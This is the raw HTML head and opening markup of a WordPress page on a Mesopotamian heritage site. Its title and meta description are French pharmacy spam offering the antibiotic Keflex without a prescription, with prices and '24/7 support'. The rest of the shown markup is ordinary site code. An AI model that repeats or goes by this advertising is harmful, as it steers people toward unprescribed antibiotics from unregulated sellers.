

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mesopotamiaheritage.org/keflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie/
body_size: 99730
content:


<!DOCTYPE html>
<html  dir="ltr" lang="fr_FR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" sizes="180x180"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-16x16.png">
    <link rel="manifest" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/manifest.json">
    <link rel="mask-icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/safari-pinned-tab.svg"
          color="#5bbad5">
    <link rel="shortcut icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Mesopotamia Heritage">
    <meta name="application-name" content="Mesopotamia Heritage">
    <meta name="msapplication-config"
          content="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
  <link rel="stylesheet"
        href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/css/styles.min.css?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8">
      <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/libs/modernizr.min.js"></script>
    <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/vendors.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8"></script>
    <script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>
    <script>

        var settingsGlobal = settingsGlobal || {
                sRootPath: "https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/",
                sMarkersPath: "tpl/img/gmap/",
                aAvailableMarkersType: ['pin-default.svg'],
                bGoogleApiKeyMandatory: true,
                sGoogleApiKey: "AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs",
            };
        var settingsLocalization = settingsLocalization || {
                sLanguage: "fr",
                sDateFormat: "dd/mm/yy",
            };
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117179266-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-117179266-1');
    </script>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr-fr" href="https://www.mesopotamiaheritage.org/keflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie/" />
<link rel="alternate" hreflang="x-default" href="https://www.mesopotamiaheritage.org/keflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Keflex Achat Sans Ordonnance :: Soutien à la clientèle 24/7 :: Internationale Pharmacie - Mesopotamia</title>
	<link rel="canonical" href="https://www.mesopotamiaheritage.org/keflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Keflex Achat Sans Ordonnance :: Soutien à la clientèle 24/7 :: Internationale Pharmacie - Mesopotamia" />
	<meta property="og:description" content="Keflex Achat Sans Ordonnance Générique Keflex Comment Commander Keflex 250 mg Prix Le Moins Cher. Keflex est utilisé pour traiter les infections causées par des bactéries, y compris les infections des voies respiratoires supérieures, l&rsquo;otite, les infections cutanées et urinaires. Note 4.6 étoiles, basé sur 167 commentaires. Prix à partir €0.85 Par unité Click here &hellip; Continuer la lecture de &laquo;&nbsp;Keflex Achat Sans Ordonnance :: Soutien à la clientèle 24/7 :: Internationale Pharmacie&nbsp;&raquo;" />
	<meta property="og:url" content="https://www.mesopotamiaheritage.org/keflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie/" />
	<meta property="og:site_name" content="Mesopotamia" />
	<meta property="article:published_time" content="2019-04-26T20:21:16+00:00" />
	<meta property="article:modified_time" content="2019-04-26T20:21:18+00:00" />
	<meta property="og:image" content="http://images.navidirect.org/promo/fr/keflex.jpg" />
	<meta name="author" content="acti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="acti" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mesopotamiaheritage.org/keflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie/","url":"https://www.mesopotamiaheritage.org/keflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie/","name":"Keflex Achat Sans Ordonnance :: Soutien à la clientèle 24/7 :: Internationale Pharmacie - Mesopotamia","isPartOf":{"@id":"https://www.mesopotamiaheritage.org/#website"},"primaryImageOfPage":{"@id":"https://www.mesopotamiaheritage.org/keflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie/#primaryimage"},"image":{"@id":"https://www.mesopotamiaheritage.org/keflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie/#primaryimage"},"thumbnailUrl":"http://images.navidirect.org/promo/fr/keflex.jpg","datePublished":"2019-04-26T20:21:16+00:00","dateModified":"2019-04-26T20:21:18+00:00","author":{"@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d"},"breadcrumb":{"@id":"https://www.mesopotamiaheritage.org/keflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.mesopotamiaheritage.org/keflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/keflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie/#primaryimage","url":"http://images.navidirect.org/promo/fr/keflex.jpg","contentUrl":"http://images.navidirect.org/promo/fr/keflex.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mesopotamiaheritage.org/keflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mesopotamiaheritage.org/"},{"@type":"ListItem","position":2,"name":"Keflex Achat Sans Ordonnance :: Soutien à la clientèle 24/7 :: Internationale Pharmacie"}]},{"@type":"WebSite","@id":"https://www.mesopotamiaheritage.org/#website","url":"https://www.mesopotamiaheritage.org/","name":"Mesopotamia","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mesopotamiaheritage.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d","name":"acti","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","caption":"acti"},"url":"https://www.mesopotamiaheritage.org/author/acti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux" href="https://www.mesopotamiaheritage.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux des commentaires" href="https://www.mesopotamiaheritage.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mesopotamiaheritage.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mesopotamiaheritage.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='genericons-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='meso-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C300%7CSpectral%3A400i%2C500i&#038;ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mesopotamiaheritage.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mesopotamiaheritage.org/wp-json/wp/v2/posts/25608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mesopotamiaheritage.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.mesopotamiaheritage.org/?p=25608' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fkeflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fkeflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.4 stt:5,1,4,64;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="">

<div data-rocket-location-hash="4fa429237fc39af4ca624a2b9d4a1f05" class="cookies-banner is-hidden">
    <p>En poursuivant votre navigation sans modifier vos paramètres, vous acceptez l'utilisation des cookies ou technologies similaires pour disposer de services et d'offres adaptés à vos centres d'intérêts ainsi que pour la sécurisation des transactions sur notre site.  <a href="https://www.mesopotamiaheritage.org/mentions-leagales/" target="_blank">En savoir plus</a>
    </p>
    <button type="button" class="btn btn-accept">J'ai compris</button>
    <button type="button" class="btn btn-close" aria-label="Fermer"></button>
</div>

<div data-rocket-location-hash="07a206d851818ae28da0cc708775e72f" class="body-color body-color-left"></div>
<div data-rocket-location-hash="86be24dbf20220d8220271397a2a999e" class="body-color body-color-right"></div>
<div data-rocket-location-hash="0f23470c26d60a9e118fa104889098d0" id="body">
    <a id="anchor-body" tabindex="-1"></a>
    <header data-rocket-location-hash="8e06b0e6582af6a70c4c327ab0f2882d" role="banner">
        <div data-rocket-location-hash="28e9f6851f52813ab056d97aa76efd18" id="header" class="header">
            <div class="wrap-header">

                <div class="top-header">
                    <div class="skip">
                        <ul class="skip-list">
                            <li class="skip-item">
                                <a class="skip-cta" href="#trigger-menu">Aller au menu</a>
                            </li>
                            <li class="skip-item">
                                <a class="skip-cta" href="#content">Aller au contenu</a>
                            </li>

                        </ul>
                    </div>
                </div>

                <div class="main-header">
                    <div id="logo" class="logo">
                        <a href="https://www.mesopotamiaheritage.org" class="logo">
                            <h1 class="block-logo">
                                <span class="text-block-logo">Mesopotamia</span>
                                <i class="icon icon-logo icon-white">
